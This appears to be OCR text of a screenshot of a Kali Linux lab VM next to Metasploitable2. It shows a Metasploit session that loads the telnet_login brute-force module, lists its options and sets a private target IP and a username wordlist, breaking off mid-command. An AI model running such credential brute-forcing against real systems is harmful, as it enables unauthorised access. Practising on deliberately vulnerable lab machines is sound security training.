 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Metasploitable2-Linux
Applications Places Terminal Aug 31 11:33
hacker@windows: ~
Burp
root@windows: ~ hacker@windows: ~ hacker@windows: ~ hacker@windows: ~
ows Gather mRemote Saved Password Extraction
Interact with a module by name or index. For example info 6, use 6 or use post/windows/gather/credentials/mremo
te
msf6 > use 5
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Acc
epted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.43.8
rhosts => 192.168.43.8
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /usr/share/wordlists/metasploit/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search Links ENG 11:33 AM
31-08-2022
2022-08-31 06:03:09